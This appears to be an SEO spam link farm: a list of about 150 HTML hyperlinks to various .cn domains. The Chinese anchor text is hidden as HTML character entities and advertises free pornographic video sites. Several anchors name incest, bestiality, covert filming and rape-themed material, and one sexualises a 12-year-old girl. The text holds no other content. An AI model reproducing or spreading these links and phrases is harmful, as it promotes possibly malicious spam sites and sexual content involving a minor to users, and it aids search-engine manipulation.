<a href="http://daxuelu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bldajing.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2wang.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://menbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htpnq.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://51yinyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxkby.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://yyylt.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tgywx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ax101.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://mxtg.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://jinsige.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodimc.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kenduola.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://onlysize.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://kjmz.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://ascendcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sales88.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://smartlk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xkbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://voipnews.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://098k.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sinvest.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smartlk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://madajie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnalab.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://rkiby.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cakehao.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://untapped.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://aikiki.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://jx71360.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://winner66.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://cuolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://refab.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21win.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;</a>|
<a href="http://rt268.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zanwan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://4matic.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hitoom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://gtif.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mombacho.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dycjy.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://mzfhm.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://oirc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://anown.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://pumapenggu.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://kingnar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://autohulu.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://hjlky.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://hinduism.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://meihuoji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://stspa.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;Av</a>|
<a href="http://huachip.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://senzuo.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://184ff.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://71hr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://managerworld.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lbntl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://z4188.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://oczs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://scduu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wrapped.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://d8mn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://rt268.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://beezer.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://herben.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51vg.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://monyn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://seget.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://probes.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://otello.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
